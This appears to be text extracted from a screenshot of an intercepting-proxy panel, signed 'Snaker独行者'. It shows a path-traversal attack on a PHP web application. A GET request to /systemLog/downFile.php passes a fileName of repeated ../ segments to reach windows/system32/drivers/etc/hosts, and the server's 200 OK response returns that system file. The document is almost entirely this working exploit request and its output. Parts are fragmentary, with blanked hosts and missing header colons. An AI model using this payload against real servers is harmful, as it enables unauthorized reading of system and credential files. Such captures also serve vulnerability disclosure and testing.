 Go Cancel < > Target: http :7788
Request
Raw Params Headers Hex
GET
/systemLog/downFile.php?fileName=../../../../../../../../../../../../../../../windows/system32/drivers/etc/hosts
HTTP/1.1
Host 7788
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/5.4.13
Content-type: application/octet-stream
Accept-Ranges: bytes
Accept-Length: 824
Content-Disposition: attachment; filename=../../../../../../../../../../../../../../../windows/system32/drivers/etc/hosts
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# # source server
# .com # x client host
Snaker独行者